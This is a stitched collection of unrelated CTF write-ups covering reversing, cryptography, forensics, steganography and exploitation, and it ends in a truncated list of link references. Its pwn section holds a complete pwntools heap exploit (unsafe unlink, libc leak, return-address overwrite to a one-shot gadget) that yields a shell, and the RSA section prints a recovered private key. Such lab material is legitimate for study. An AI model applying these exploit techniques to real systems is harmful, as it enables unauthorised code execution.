~~ What is the birth year of Dan Boneh ?
Name: Dan BonehWikipedia URL: https://en.wikipedia.org/wiki/Dan_BonehGoogle URL: https://www.google.se/search?q=Dan Boneh[-] Could not find birth year for google search 0[google] Found Birth year: 1969
~~ What is the birth year of Phil Rogaway ?
Name: Phil RogawayWikipedia URL: https://en.wikipedia.org/wiki/Phil_RogawayGoogle URL: https://www.google.se/search?q=Phil Rogaway[-] Could not find birth year for google search 0[google] Found Birth year: 1962
~~ What is the birth year of Yehuda Lindell ?
Name: Yehuda LindellWikipedia URL: https://en.wikipedia.org/wiki/Yehuda_LindellGoogle URL: https://www.google.se/search?q=Yehuda Lindell[google] Found Birth year: 1971
-~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ OK, young hacker. You are now considered to be a ~~~~ INS{GENUINE_CRYPTOGRAPHER_BUT_NOT_YET_A_PROVEN_SKILLED_ONE} ~~-~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
[-] Could not find name[*] Closed connection to quizz.teaser.insomnihack.ch port 1031```</span></span></span></span></span> |
# LosT Code!!!###### 200 Points
### ProblemGiven the LosT Programs
### DescriptionWe are given a LosT bruteforce program.We need to guess a 32 digit alphanumeric string.If a digit of the guess string matches the actual string, the program returns 1. Otherwise, the program returns 0.
EX:Actual: ABABCDEFGAGuess: AAAAAAAAAA
Returns: 1010000001
The below program bruteforces the flag.```shell#!/bin/bash
COUNTER=1
function brute {
default='AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA' for x in {0..9} {a..f}; do new=$(echo $default | sed s/A/$x/$1) if [[ $(./LosT.x32 -b $new) == *1* ]]; then echo $x break fi done}
answer=""
for x in {1..32}; do answer=$answer$(brute $x)done
echo $answer```Flag: 616dc3888a99170c5b8aa721d925ac68 |
### Re4: Python revIn this challenge we got a python byte-code file. So the first step was to get the source code for this file. By using *uncompyle2* we could get the python source code. That looked like this.```python import md5md5s = [174282896860968005525213562254350376167L, 137092044126081477479435678296496849608L, 126300127609096051658061491018211963916L, 314989972419727999226545215739316729360L, 256525866025901597224592941642385934114L, 115141138810151571209618282728408211053L, 8705973470942652577929336993839061582L, 256697681645515528548061291580728800189L, 39818552652170274340851144295913091599L, 65313561977812018046200997898904313350L, 230909080238053318105407334248228870753L, 196125799557195268866757688147870815374L, 74874145132345503095307276614727915885L]print 'Can you turn me back to python ? ...'flag = raw_input('well as you wish.. what is the flag: ')if len(flag) > 69: print 'nice try' exit()if len(flag) % 5 != 0: print 'nice try' exit()for i in range(0, len(flag), 5): s = flag[i:i + 5] if int('0x' + md5.new(s).hexdigest(), 16) != md5s[i / 5]: print 'nice try' exit()
print 'Congratz now you have the flag'```So now we know that every set of five characters represent an md5 hash in the md5s list. Now we have to do a reverse hash to find our flag. By using online services we could find all the parts except for the 6th hash. So it was time for bruiteforcing it. By modfing the script we got the missing part thus the flag ```ALEXCTF{dv5d4s2vj8nk43s8d8l6m1n5l67ds9v41n52nv37j481h3d28n4b6v3k}```
```pythonimport md5import itertoolsmd5s = [174282896860968005525213562254350376167L, #ALEXC137092044126081477479435678296496849608L, #TF{d126300127609096051658061491018211963916L, #5d4s2314989972419727999226545215739316729360L, #vj8nk256525866025901597224592941642385934114L, #43s8d115141138810151571209618282728408211053L, #8l6m18705973470942652577929336993839061582L, 256697681645515528548061291580728800189L, # ds9v439818552652170274340851144295913091599L, # 1n52n65313561977812018046200997898904313350L, # v37j4230909080238053318105407334248228870753L, # 81h3d196125799557195268866757688147870815374L, # 28n4b74874145132345503095307276614727915885L] # 6v3k}
data_set="abcdefghijklmnopqrstuvwxyz1234567890_"flag_log="[]";
for c in itertools.permutations(data_set, 5): flag_part=''.join(c) print flag_part if int('0x' + md5.new(flag_part).hexdigest(), 16) == md5s[6]: flag_log=flag_log+"[part "+str(i+1)+" " +flag_part+"]" print flag_log```
You can also do that using *hashcat* or *pwntools* as following:```print util.iters.mbruteforce(lambda x: "068cb5a1cf54c078bf0e7e89584c1a4e" == hashlib.md5(x).hexdigest() , string.lowercase+string.uppercase+string.digits,length = 5)``` |
We received a .pyc file. After decompiling it we got:
~~~~# uncompyle6 version 2.9.9# Python bytecode 2.7 (62211)# Decompiled from: Python 2.7.12+ (default, Aug 4 2016, 20:04:34)# [GCC 6.1.1 20160724]# Embedded file name: unvm_me.py# Compiled at: 2016-12-20 19:44:01import md5md5s = [174282896860968005525213562254350376167L, 137092044126081477479435678296496849608L, 126300127609096051658061491018211963916L, 314989972419727999226545215739316729360L, 256525866025901597224592941642385934114L, 115141138810151571209618282728408211053L, 8705973470942652577929336993839061582L, 256697681645515528548061291580728800189L, 39818552652170274340851144295913091599L, 65313561977812018046200997898904313350L, 230909080238053318105407334248228870753L, 196125799557195268866757688147870815374L, 74874145132345503095307276614727915885L]print 'Can you turn me back to python ? ...'flag = raw_input('well as you wish.. what is the flag: ')if len(flag) > 69: print 'nice try' exit()if len(flag) % 5 != 0: print 'nice try' exit()for i in range(0, len(flag), 5): s = flag[i:i + 5] if int('0x' + md5.new(s).hexdigest(), 16) != md5s[i / 5]: print 'nice try' exit() print 'Congratz now you have the flag'# okay decompiling unvm_me.pyc~~~~
The algorithm is pretty simple. It takes the given flag, divides it in chunks of 5 chars each. Then it takes the md5 hash of each part, transform it from hex to int and compare with the corresponding hash in the md5 hashes list.
We could bruteforce everything but we managed to find the hashes at hashkiller.co.uk. Well, almost all of them. The seventh chunk was not cracked.
~~~~831daa3c843ba8b087c895f0ed305ce7 MD5 : ALEXC6722f7a07246c6af20662b855846c2c8 MD5 : TF{dv5f04850fec81a27ab5fc98befa4eb40c MD5 : 5d4s2ecf8dcac7503e63a6a3667c5fb94f610 MD5 : vj8nkc0fd15ae2c3931bc1e140523ae934722 MD5 : 43s8d569f606fd6da5d612f10cfb95c0bde6d MD5 : 8l6m1
c11e2cd82d1f9fbd7e4d6ee9581ff3bd MD5 : ds9v41df4c637d625313720f45706a48ff20f MD5 : 1n52n3122ef3a001aaecdb8dd9d843c029e06 MD5 : v37j4adb778a0f729293e7e0b19b96a4c5a61 MD5 : 81h3d938c747c6a051b3e163eb802a325148e MD5 : 28n4b38543c5e820dd9403b57beff6020596d MD5 : 6v3k}~~~~
So we crafted this silly script to bruteforce the missing part:
~~~~import itertools import stringimport md5
alphabets = '0' + string.ascii_lowercase + '123456789'
for s in itertools.product(alphabets, repeat = 5): s = ''.join(s) print s r = str(int('0x' + md5.new(s).hexdigest(), 16)) print r if '8705973470942652577929336993839061582' in r: print s print 'OK' break~~~~
And there it was. *n5l67* was all we needed.
ALEXCTF{dv5d4s2vj8nk43s8d8l6m1n5l67ds9v41n52nv37j481h3d28n4b6v3k} o/ |
# Dirty RepoDecompress the files and ```diff -r comp_1 comp_2```. I find them are exactly the same. So I diff comp_1 with other directories and at comp_5 I find ```diff -r comp_1/openvpn/src/openvpn/forward.c comp_5/openvpn/src/openvpn/forward.c 132a133 > //FLAG -> gRunCle_StAn_tHe_woRsT_coDeR``` |
~~~~p=0xa6055ec186de51800ddd6fcbf0192384ff42d707a55f57af4fcfb0d1dc7bd97055e8275cd4b78ec63c5d592f567c66393a061324aa2e6a8d8fc2a910cbee1ed9
q=0xfa0f9463ea0a93b929c099320d31c277e0b0dbc65b189ed76124f5a1218f5d91fd0102a4c8de11f28be5e4d0ae91ab319f4537e97ed74bc663e972a4a9119307
e=0x6d1fdab4ce3217b3fc32c9ed480a31d067fd57d93a9ab52b472dc393ab7852fbcb11abbebfd6aaae8032db1316dc22d3f7c3d631e24df13ef23d3b381a1c3e04abcc745d402ee3a031ac2718fae63b240837b4f657f29ca4702da9af22a3a019d68904a969ddb01bcf941df70af042f4fae5cbeb9c2151b324f387e525094c41
c=0x7fe1a4f743675d1987d25d38111fae0f78bbea6852cba5beda47db76d119a3efe24cb04b9449f53becd43b0b46e269826a983f832abb53b7a7e24a43ad15378344ed5c20f51e268186d24c76050c1e73647523bd5f91d9b6ad3e86bbf9126588b1dee21e6997372e36c3e74284734748891829665086e0dc523ed23c386bb520~~~~
The chall gave us some parameters (p, q, e, c), from which we we inferred this is an RSA chall. The whole point is how to code the decryption algorithm
Wikipedia's RSA page is very illustrative. In order to decrypt all we need to do is:
m = c^d % n
Where phi(n) = (p-1)*(q-1) e*d = 1 % phi(n)
The difficult part was to compute *d*. For some reason (???) we could not find a trivial python3 module for computing numerical stuff. After checking the code recipe at Wikibooks we got the flag. |
We got [this code](https://github.com/Jwomers/many-time-pad-attack/blob/master/attack.py) and modified it to our needs.
We had to guess that the second word was *scheme*. After it things got pretty simple :)
Maybe we were supposed to solve using featherduster, but I never got to try it. |
# 0liver "Imaged"Stego 300
> 0liver is a non smart well known hacker like you are.He has developed a "stuffs" hide technique and challenged yourhacker team to figure out what he has hidden on the attached image.
We were given a jpg image of state flags.

I opened the image in a hex editor and learned that there was a png image hidden after the jpg file data. I extracted the png file, and saw that it had empty flag tags printed on it, but no complete flag.

At the top of the image, there was some colored pixels on black background. I wrote a script to read the pixel values.
``` pythonfrom PIL import Image
def parse_file(): with Image.open('img.png') as img: img_pix = img.convert('RGB') width, height = img.size plain = '' for i in range(height): for j in range(width): r, g, b = img_pix.getpixel((j, i)) if b != 255: plain += chr(r) plain += chr(g) else: return plain print parse_file()```Converting the pixel values to characters and concatenating them together revealed an ELF file. The flag could be read from the ELF files source code, or by saving it as a program and running it. The flag was 3DS{PNG_2_B!n4ry_2_4SC11}. |
''''PwnPineappleApplePwnhttps://www.youtube.com/watch?v=0E00Zuayv9Q''''
from pwn import *context.arch = 'amd64'#context.log_level = 'debug'
p = process('./tinypad')#p = remote('tinypad.pwn.seccon.jp', 57463)p.recvuntil('>>> ')
def debug(address): gdb.attach(p, 'b *0x%x' % address) raw_input()
def add_memo(size,content): p.sendline('A') p.recvuntil('>>> ') p.sendline(str(size)) p.recvuntil('>>> ') p.sendline(content) p.recvuntil('>>> ')
def delete_memo(idx): p.sendline('D') p.recvuntil('>>> ') p.sendline(str(idx)) p.recvuntil('>>> ')
def edit_memo(idx, content): p.sendline('E') p.recvuntil('>>> ') p.sendline(str(idx)) p.recvuntil('>>> ') p.sendline(content) p.recvuntil('>>> ') p.sendline('Y') p.recvuntil('>>> ')
unsorted_bin_offset = 0x7fa55f51c7b8 - 0x7fa55f15e000
prev_size = 0x100chunk_size = 0x40
# Vuln1: When deleting memo, there isn't address nullify (just size filed = 0)& When showing memo, there isn't checking size field. => Memory leak# Vuln2: Can modify next chunk's prev_size & size's Last byte to Null. (We must set next chunk's size > 0x100) => Heap Exploit
# Using Vuln1add_memo(256, 'A'* 8) # Chunk 1 & Memo1add_memo(256, 'B'* 8) # Chunk 2 & Memo2add_memo(256, 'B'* 8) # Chunk 3 & Memo3add_memo(256, 'B'* 8) # Chunk 4 & Memo4delete_memo(3) # free(Chunk1) Put Chunk1 to Unsorted Bin & Chunk1->fd = Unsorted Bin p.sendline('')p.recvuntil('INDEX: 3')p.recvuntil('CONTENT: ')leak = p.recv(8192)
unsorted_bin = int(leak[:6][::-1].encode('hex'), 16)
libc_base = unsorted_bin - unsorted_bin_offsetprint '[+] unsorted_bin : 0x%x' % unsorted_binprint '[+] libc base: 0x%x' % libc_base
delete_memo(1)p.sendline('')p.recvuntil('INDEX: 1')p.recvuntil('CONTENT: ')leak = p.recv(4)if leak[3] == '\x0a': heap_base = u32(leak[0:3]+'\x00') else: heap_base = u32(leak)heap_base -= 0x220
print '[+] heap base: 0x%x' % heap_base
delete_memo(2)delete_memo(4)
# Using Vuln2# Unsafe Unlink (https://github.com/shellphish/how2heap/blob/master/unsafe_unlink.c)add_memo(248, 'A'* 247) # Chunk 1 & Memo1add_memo(248, 'B'* 247) # Chunk 2 & Memo2delete_memo(1)
prev_size = 256 - 8*2# Pop Chunk1 & Memo1 & Chunk2.size = 0x110-> 0x100 (by null turminate bug) & P->FD->BK == P && P->BK->FD == P add_memo(248, p64(0) + p64(0) +p64(0x602040 + 0x100 + 8 - 8*3) + p64(0x602040 + 0x100 + 8 - 8*2) + 'A' * 208 + p64(prev_size))add_memo(256, 'D'* 255) # Chunk3 & Memo3delete_memo(2) # Consolidate with Chunk1 P->FD->BK = P->BK , P->BK->FD = P->FD
'''0x602120 <tinypad+224>: 0x00000000000000000x602128 <tinypad+232>: 0x00000000000000000x602130 <tinypad+240>: 0x00000000000000000x602138 <tinypad+248>: 0x00000000000000000x602140 <tinypad+256>: 0x00000000000000f80x602148 <tinypad+264>: 0x0000000000602130 : P->FD->BK = P->BK'''
# Make fake chunk on tinypad+224prev_size = 0x40size = heap_base + 0x310 - 0x602120 + 0x1 # heap_base + 0x310 = Top chunkedit_memo(3, 'A'* (256 - 32) + p64(prev_size) + p64(size) + 'A' * 15) delete_memo(1) # free(0x602130) Consolidate with Top chunk
# Consume all last reminderadd_memo(112, 'D' * 112)delete_memo(1)add_memo(96, 'D' * 96)delete_memo(1)add_memo(80, 'D' * 80)delete_memo(1)add_memo(64, 'D' * 64)delete_memo(1)add_memo(48, 'D' * 48)delete_memo(1)
environ_offset = 0x5e9178oneshot_gadget_offset = 0xe66bdpad_size = 'A' * 8pad1_address = libc_base + environ_offsetpad2_address = 0x602140 + 8 * 4
# Malloc from top chunk (0x602130)add_memo(256 , 'A' * 16+ pad_size + p64(pad1_address) + pad_size + p64(pad2_address) + pad_size + p64(pad1_address) + pad_size + p64(0))
p.sendline('')p.recvuntil('INDEX: 1')p.recvuntil('CONTENT: ')envp = u64(p.recv(6)+'\x00\x00')print '[+] envp = 0x%x' % envp
edit_memo(2, pad_size + p64(envp - 0xf0)) # pad3_address = return addressedit_memo(3, p64(libc_base + oneshot_gadget_offset)) # return address = oneshot_gadgetp.interactive()
'''(CMD)>>> $ Q
$ iduid=10545 gid=1001(tinypad) groups=1001(tinypad)$ lsflag.txtrun.shtinypad-0e6d01f582e5d8f00283f02d2281cc2c661eba72$ cat flag.txtCongratz! Yo got the flag! SECCON{5m45h1n9_7h3_574ck_f0r_fun_4nd_p40f17_w1th_H0u53_0f_31nh3rj4r}$ ''' |
# Fore3: USB probing [150]In this challenge we got a pcap with some usb traffic dump with the following message:"*One of our agents managed to sniff important piece of data transferred transmitted via USB, he told us that this pcap file contains all what we need to recover the data can you find it ?*"
The first thing to do is to fireup wireshark and check what kind of device is hooked up and apperantly it was a USB stick:```USB Mass Storage Signature: 0x43425355 Tag: 0x00000a60 DataTransferLength: 0 Flags: 0x00 .000 .... = Target: 0x0 (0) .... 0000 = LUN: 0x0 ...0 0110 = CDB Length: 0x06SCSI CDB Test Unit Ready```So now we know that we need to extract some kind of file data that was transfared. By sorting the packets according to thier size we could see that there where only few of them bigger than 4000 bytes. One of them had a png signature that looks like this:``` 89 50 4e 47 0d 0a 1a 0a 00 00 00 0d 49 48 44 52 .PNG.... ....IHDR```Now it is just extracting the file by doing "Export packet bytes" we have a raw data file. By running file on it we can see that its indeed a PNG file, just put an extiention and open it in your favorite viewer and you have your flag `ALEXCTF{SN1FF_TH3_FL4G_0V3R_U58}`:
```consoleroot@kali:~/Downloads# file fore3.raw fore3.raw: PNG image data, 460 x 130, 8-bit/color RGBA, interlacedroot@kali:~/Downloads# mv fore3.raw fore3.png``` |
We receive an ELF 64-bit binary that is stripped. Binary Ninja sadly only showed us '_start'. We had more success with Radare2, which allowed us to look at the program.
[0x00400d7a]> s main [0x00400b89]> pdf / (fcn) main 301 | main (); | ; var int local_70h @ rbp-0x70 | ; var int local_64h @ rbp-0x64 | ; var int local_60h @ rbp-0x60 | ; var int local_50h @ rbp-0x50 | ; var int local_21h @ rbp-0x21 | ; var int local_20h @ rbp-0x20 | ; var int local_14h @ rbp-0x14 | ; DATA XREF from 0x00400a7d (entry0) | 0x00400b89 55 push rbp | 0x00400b8a 4889e5 mov rbp, rsp | 0x00400b8d 53 push rbx | 0x00400b8e 4883ec68 sub rsp, 0x68 ; 'h' | 0x00400b92 897d9c mov dword [rbp - local_64h], edi | 0x00400b95 48897590 mov qword [rbp - local_70h], rsi | 0x00400b99 837d9c02 cmp dword [rbp - local_64h], 2 ; [0x2:4]=0x102464c | ,=< 0x00400b9d 7438 je 0x400bd7
Main shows us that we need to pass exactly one argument to the program, otherwise it will display the usage and exit. Continuing to examine main() we see a series of function calls:
fcn.00400d3d - calls fcn.00400dac twice fcn.00400d9a fcn.00400b56 - Prints 'Better luck next time' and exists; this is our jump to avoid fcn.00400d7a fcn.00400b73 (so the flag must be checked prior to this call) 'You should have the flag…'
In trying to figure out what the local variables are (RBP-0x8, RBP-0x21 and other RBP related offsets), we step through the program to check values at time of execution. Changes to our input string do not seem to change
RAX: 0x4 RBX: 0x7fffffffe448 --> 0x5f534c0062626262 ('bbbb')RCX: 0x448 RDX: 0x10 RSI: 0x7fffffffe448 --> 0x5f534c0062626262 ('bbbb')RDI: 0x7fffffffe448 --> 0x5f534c0062626262 ('bbbb')
After executing an address load from RBX+RAX*1, we see an interesting string in RDX:

0x4f4c4f435f534c00 works out to 'OLOC_SL'. This does not prove to be the flag, even flipping it for endianess (which would have been weird since the 00 was already at the end of the value). Continuing through the program, we see some arithmetic operations against our input and the RDX value. Eventually, we get to a compare:

It is comparing our input 'b' against 'A'. This must be testing against the key values. We add a breakpoint at the CMP operation and continue looping through. Since we do not have the correct values, we use JUMP to skip the call to 0x400b64, which would terminate the program:
Breakpoint 3, 0x0000000000400c75 in ?? ()gdb-peda$ jump *0x400c83gdb-peda$ i r dl aldl 0x62 0x62al 0x4c 0x4cgdb-peda$ c
Next up 0x4c = L. 'ALEX' is shaping up. After the 'X', we were expecting a curly brace, but instead get 'C'. Seeing this, we thought to try 'ALEXCTF':
```# ./re2 ALEXCTFYou should have the flag by now```
So that must be the flag! |
RE1: Gifted
```# strings gifted | grep -i alexAlexCTF{Y0u_h4v3_45t0n15h1ng_futur3_1n_r3v3r5ing}```
Great reward for sticking to your methodology and minding the basics. |
# Riskv and Reward (reversing, 80p)
> open-source all the things!!!
We solved this task in a fun way. Running `file` command on the supplied binary informed us that it's an ELF forRISC-V architecture. We couldn't run it directly on our computer and installing an emulator was annoying (it didn't workfor some reason). So, we solved it in a blackbox way!
Running `strings -n 20 riskv_and_reward` gave us only one string: ```tjb3csFt0rrutrh_wiv5__fi}k_1ih`{xIcrhsoyBmyw1CyT3rvxStT_jq40_zrq(```
Although it seems quite messed up, we quickly noticed it has some resemblance to the flag format: it has two curly braces,and all the capital letters from `BITSCTF`. It seems it was permutated in some way. So, the only thing left to do was reversing the permutation. Running `hexdump` on the binary, we found an interesting part right after the aforementionedstring:```00001080 28 00 00 00 21 00 00 00 2f 00 00 00 34 00 00 00 |(...!.../...4...|00001090 2d 00 00 00 36 00 00 00 06 00 00 00 1f 00 00 00 |-...6...........|000010a0 25 00 00 00 3b 00 00 00 29 00 00 00 03 00 00 00 |%...;...).......|000010b0 37 00 00 00 3e 00 00 00 1b 00 00 00 05 00 00 00 |7...>...........|000010c0 22 00 00 00 13 00 00 00 14 00 00 00 3a 00 00 00 |"...........:...|000010d0 31 00 00 00 30 00 00 00 1a 00 00 00 10 00 00 00 |1...0...........|000010e0 08 00 00 00 23 00 00 00 07 00 00 00 24 00 00 00 |....#.......$...|000010f0 3c 00 00 00 2c 00 00 00 00 00 00 00 18 00 00 00 |<...,...........|00001100 43 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |C...............|```We noticed every number appears just once, so this was probably a transposition table. From now on, we had to just write a simple script to apply the permutation to get the flag. |
The idea this time is to crack RSA built with small prime numbers. We first needed to find the public modulus *n* and then factorize it, since:
n = p*q
Our code to do it:
~~~~from Crypto.PublicKey import RSAimport gmpyimport base64import binascii
with open('key.pub','r') as key: pub = RSA.importKey(key.read())
n = int(pub.n)
print(n)~~~~
[FactorDB](http://factordb.com/) is the best place I know to do it and we got very quickly the results for *p* and *q*:
~~~~# Using factordbp = 863653476616376575308866344984576466644942572246900013156919q = 965445304326998194798282228842484732438457170595999523426901~~~~
Now we can rebuild the private key. Instead of doing the same thing we did with CR3, I tried to explore *gmpy* module:
~~~~# We could also use the same algorithm we did with cr3d = int(gmpy.invert(e,(p-1)\*(q-1)))print(d)
pvt = RSA.construct((n, e, d, p, q))
print(pvt.exportKey().decode())~~~~
And here it is:
~~~~-----BEGIN RSA PRIVATE KEY-----MIH5AgEAAjJSqZ4knufPPAy/ljoAlmF3K8nN9uHj+/xuRKB6Xg+JRFep+Bw64TKsVoPTWyi6XDJCQwIDAQABAjIzrQnKBvUPnpCxrK5x85DWuS8dbTtmFP+HEYHE3wjaTF9QEkV6ZDCUBers1jQeQwJ5MQIaAImWgwYMdrnA3lgaaeDqnZG+0Qcb6x2SSjcCGgCZzedK7e6Hrf/daEy8R451mHC08gaS9lJVAhlmZEB1y+i/LC1L27xXycIhqKPeaoR6qVfZAhlbPhKLmhFavne/AqQbQhwaWT/rqHUL9EMtAhk5pem+TgbW3zCYF8v7j0mjJ31NC+0sLmx5-----END RSA PRIVATE KEY-----~~~~
For some weird reason (which I did not take the time to figure out), python3 was complaining about a charachter when decoding the flag. So instead of struggling with it forever I decided to move on and give OpenSSL a try:
base64 -d flag.b64 | openssl rsautl -decrypt -inkey key.pvt | cat ALEXCTF{SMALL_PRIMES_ARE_BAD}
This above simply decodes the base64 flag and uses openssl to decrypt it. And they sure do :) |
Labour========
> John Hammond | Monday, February 6th, 2017
--------------------------------------------
> Follow your heart, for it leads you straight to the answer.> > Author - Speeeddy>
This was the first miscellaneous challenge, it was worth only `20` points.
It didn't have a whole lot of technical merit to it, and the way I ended up solving it was pretty time-consuming (hence the challenge title).
I plotted all the points on the online [GPS Visualizer](http://www.gpsvisualizer.com/) (you could [upload the file that was supplied](DoSomethingWithThis)) and went through all of the waypoints.
Interestingly enough, the flag turned out to be the concatenation of all of the first capital letters of the countries.
```BangladeshIndiaTurkmenistanSudanChadThailandFranceMalesiaAfganistanPakistanTurkeyHungaryEgyptHaitiAngolaChinaKazaksztan```
We had to fill in some underscores and the curly braces to get the proper flag format.
__The flag was: `BITSCTF{MAP_THE_HACK}`__
[netcat]: https://en.wikipedia.org/wiki/Netcat[Wikipedia]: https://www.wikipedia.org/[Linux]: https://www.linux.com/[man page]: https://en.wikipedia.org/wiki/Man_page[man pages]: https://en.wikipedia.org/wiki/Man_page[man]: https://en.wikipedia.org/wiki/Man_page[PuTTY]: http://www.putty.org/[ssh]: https://en.wikipedia.org/wiki/Secure_Shell[Windows]: http://www.microsoft.com/en-us/windows[virtual machine]: https://en.wikipedia.org/wiki/Virtual_machine[operating system]:https://en.wikipedia.org/wiki/Operating_system[OS]: https://en.wikipedia.org/wiki/Operating_system[VMWare]: http://www.vmware.com/[VirtualBox]: https://www.virtualbox.org/[hostname]: https://en.wikipedia.org/wiki/Hostname[port number]: https://en.wikipedia.org/wiki/Port_%28computer_networking%29[port]: https://en.wikipedia.org/wiki/Port_%28computer_networking%29[ports]: https://en.wikipedia.org/wiki/Port_%28computer_networking%29[distribution]:https://en.wikipedia.org/wiki/Linux_distribution[Ubuntu]: http://www.ubuntu.com/[ISO]: https://en.wikipedia.org/wiki/ISO_image[standard streams]: https://en.wikipedia.org/wiki/Standard_streams[standard output]: https://en.wikipedia.org/wiki/Standard_streams[standard input]: https://en.wikipedia.org/wiki/Standard_streams[read]: http://ss64.com/bash/read.html[variable]: https://en.wikipedia.org/wiki/Variable_%28computer_science%29[command substitution]: http://www.tldp.org/LDP/abs/html/commandsub.html[permissions]: https://en.wikipedia.org/wiki/File_system_permissions[redirection]: http://www.tldp.org/LDP/abs/html/io-redirection.html[redirect]: http://www.tldp.org/LDP/abs/html/io-redirection.html[pipe]: http://www.tldp.org/LDP/abs/html/io-redirection.html[piped]: http://www.tldp.org/LDP/abs/html/io-redirection.html[piping]: http://www.tldp.org/LDP/abs/html/io-redirection.html[tmp]: http://www.tldp.org/LDP/Linux-Filesystem-Hierarchy/html/tmp.html[curl]: http://curl.haxx.se/[cl1p.net]: https://cl1p.net/[request]: http://www.w3.org/Protocols/rfc2616/rfc2616-sec5.html[POST request]: https://en.wikipedia.org/wiki/POST_%28HTTP%29[Python]: http://python.org/[interpreter]: https://en.wikipedia.org/wiki/List_of_command-line_interpreters[requests]: http://docs.python-requests.org/en/latest/[urllib]: https://docs.python.org/2/library/urllib.html[file handling with Python]: https://docs.python.org/2/tutorial/inputoutput.html#reading-and-writing-files[bash]: https://www.gnu.org/software/bash/[Assembly]: https://en.wikipedia.org/wiki/Assembly_language[the stack]: https://en.wikipedia.org/wiki/Stack_%28abstract_data_type%29[register]: http://www.tutorialspoint.com/assembly_programming/assembly_registers.htm[hex]: https://en.wikipedia.org/wiki/Hexadecimal[hexadecimal]: https://en.wikipedia.org/wiki/Hexadecimal[archive file]: https://en.wikipedia.org/wiki/Archive_file[zip file]: https://en.wikipedia.org/wiki/Zip_%28file_format%29[.zip]: https://en.wikipedia.org/wiki/Zip_%28file_format%29[gigabytes]: https://en.wikipedia.org/wiki/Gigabyte[GB]: https://en.wikipedia.org/wiki/Gigabyte[GUI]: https://en.wikipedia.org/wiki/Graphical_user_interface[Wireshark]: https://www.wireshark.org/[FTP]: https://en.wikipedia.org/wiki/File_Transfer_Protocol[client and server]: https://simple.wikipedia.org/wiki/Client-server[RETR]: http://cr.yp.to/ftp/retr.html[FTP server]: https://help.ubuntu.com/lts/serverguide/ftp-server.html[SFTP]: https://en.wikipedia.org/wiki/SSH_File_Transfer_Protocol[SSL]: https://en.wikipedia.org/wiki/Transport_Layer_Security[encryption]: https://en.wikipedia.org/wiki/Encryption[HTML]: https://en.wikipedia.org/wiki/HTML[Flask]: http://flask.pocoo.org/[SQL]: https://en.wikipedia.org/wiki/SQL[and]: https://en.wikipedia.org/wiki/Logical_conjunction[Cyberstakes]: https://cyberstakesonline.com/[cat]: https://en.wikipedia.org/wiki/Cat_%28Unix%29[symbolic link]: https://en.wikipedia.org/wiki/Symbolic_link[ln]: https://en.wikipedia.org/wiki/Ln_%28Unix%29[absolute path]: https://en.wikipedia.org/wiki/Path_%28computing%29[CTF]: https://en.wikipedia.org/wiki/Capture_the_flag#Computer_security[Cyberstakes]: https://cyberstakesonline.com/[OverTheWire]: http://overthewire.org/[Leviathan]: http://overthewire.org/wargames/leviathan/[ls]: https://en.wikipedia.org/wiki/Ls[grep]: https://en.wikipedia.org/wiki/Grep[strings]: http://linux.die.net/man/1/strings[ltrace]: http://linux.die.net/man/1/ltrace[C]: https://en.wikipedia.org/wiki/C_%28programming_language%29[strcmp]: http://linux.die.net/man/3/strcmp[access]: http://pubs.opengroup.org/onlinepubs/009695399/functions/access.html[system]: http://linux.die.net/man/3/system[real user ID]: https://en.wikipedia.org/wiki/User_identifier[effective user ID]: https://en.wikipedia.org/wiki/User_identifier[brute force]: https://en.wikipedia.org/wiki/Brute-force_attack[brute-force]: https://en.wikipedia.org/wiki/Brute-force_attack[for loop]: https://en.wikipedia.org/wiki/For_loop[bash programming]: http://tldp.org/HOWTO/Bash-Prog-Intro-HOWTO.html[Behemoth]: http://overthewire.org/wargames/behemoth/[command line]: https://en.wikipedia.org/wiki/Command-line_interface[command-line]: https://en.wikipedia.org/wiki/Command-line_interface[cli]: https://en.wikipedia.org/wiki/Command-line_interface[PHP]: https://php.net/[URL]: https://en.wikipedia.org/wiki/Uniform_Resource_Locator[TamperData]: https://addons.mozilla.org/en-US/firefox/addon/tamper-data/[Firefox]: https://www.mozilla.org/en-US/firefox/new/?product=firefox-3.6.8&os=osx%E2%8C%A9=en-US[Caesar Cipher]: https://en.wikipedia.org/wiki/Caesar_cipher[Google Reverse Image Search]: https://www.google.com/imghp[PicoCTF]: https://picoctf.com/[JavaScript]: https://www.javascript.com/[base64]: https://en.wikipedia.org/wiki/Base64[client-side]: https://en.wikipedia.org/wiki/Client-side_scripting[client side]: https://en.wikipedia.org/wiki/Client-side_scripting[javascript:alert]: http://www.w3schools.com/js/js_popup.asp[Java]: https://www.java.com/en/[2147483647]: https://en.wikipedia.org/wiki/2147483647_%28number%29[XOR]: https://en.wikipedia.org/wiki/Exclusive_or[XOR cipher]: https://en.wikipedia.org/wiki/XOR_cipher[quipqiup.com]: http://www.quipqiup.com/[PDF]: https://en.wikipedia.org/wiki/Portable_Document_Format[pdfimages]: http://linux.die.net/man/1/pdfimages[ampersand]: https://en.wikipedia.org/wiki/Ampersand[URL encoding]: https://en.wikipedia.org/wiki/Percent-encoding[Percent encoding]: https://en.wikipedia.org/wiki/Percent-encoding[URL-encoding]: https://en.wikipedia.org/wiki/Percent-encoding[Percent-encoding]: https://en.wikipedia.org/wiki/Percent-encoding[endianness]: https://en.wikipedia.org/wiki/Endianness[ASCII]: https://en.wikipedia.org/wiki/ASCII[struct]: https://docs.python.org/2/library/struct.html[pcap]: https://en.wikipedia.org/wiki/Pcap[packet capture]: https://en.wikipedia.org/wiki/Packet_analyzer[HTTP]: https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol[Wireshark filters]: https://wiki.wireshark.org/DisplayFilters[SSL]: https://en.wikipedia.org/wiki/Transport_Layer_Security[Assembly]: https://en.wikipedia.org/wiki/Assembly_language[Assembly Syntax]: https://en.wikipedia.org/wiki/X86_assembly_language#Syntax[Intel Syntax]: https://en.wikipedia.org/wiki/X86_assembly_language[Intel or AT&T]: http://www.imada.sdu.dk/Courses/DM18/Litteratur/IntelnATT.htm[AT&T syntax]: https://en.wikibooks.org/wiki/X86_Assembly/GAS_Syntax[GET request]: https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol#Request_methods[GET requests]: https://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol#Request_methods[IP Address]: 